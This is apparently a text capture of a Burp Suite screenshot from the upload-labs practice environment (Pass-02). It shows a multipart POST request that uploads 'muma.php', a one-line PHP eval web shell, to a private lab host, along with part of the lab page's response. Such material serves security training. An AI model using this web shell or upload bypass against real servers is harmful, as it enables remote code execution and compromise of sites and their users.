 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4DEM84Qj7S3fwBl8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4DEM84Qj7S3fwBl8
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php"
17 Content-Type: text/php
18
19 <?php @eval(@_POST["drblack"]); ?>
20 ------WebKitFormBoundary4DEM84Qj7S3fwBl8
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary4DEM84Qj7S3fwBl8--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
webshell
</code>
到服务器。
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 提示：文件类型不正确，请重新上传！
</div>
71 <div id="img">
72 </div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
80 </div>
81 <div class="mask">
</div>
82 <div class="dialog">
83 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">
关闭
</a>
</div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 4,876 bytes | 9 millis